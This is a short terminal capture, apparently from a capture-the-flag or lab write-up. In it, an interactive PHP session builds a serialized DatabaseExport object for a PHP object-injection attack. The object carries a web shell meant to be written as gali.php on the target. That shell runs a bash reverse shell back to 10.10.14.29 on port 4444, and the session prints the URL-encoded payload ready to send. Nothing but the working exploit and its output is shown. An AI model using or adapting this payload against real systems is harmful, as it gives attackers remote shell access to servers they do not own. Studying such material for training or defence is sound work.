 ❯ php -a
Interactive mode enabled
php > class DatabaseExport {
php {   public $user_file = 'gali.php';
php {   public $data = '<?php exec("/bin/bash -c \'bash -i > /dev/tcp/10.10.14.29/4444 0>&1\'"); ?>';
php {   }
php >
php > print urlencode(serialize(new DatabaseExport));
O%3A14%3A%22DatabaseExport%22%3A2%3A%7Bs%3A9%3A%22user_file%22%3Bs%3A8%3A%22gali.php%22%3Bs%3A4%3A%22data%22%3Bs%3A73%3A%22%3C%3Fphp+exec%28%22%2Fbin%2Fbash+-c+%27bash+-i+%3E+%2Fdev%2Ftcp
%2F10.10.14.29%2F4444+0%3E%261%27%22%29%3B+%3F%3E%22%3B%7D
php >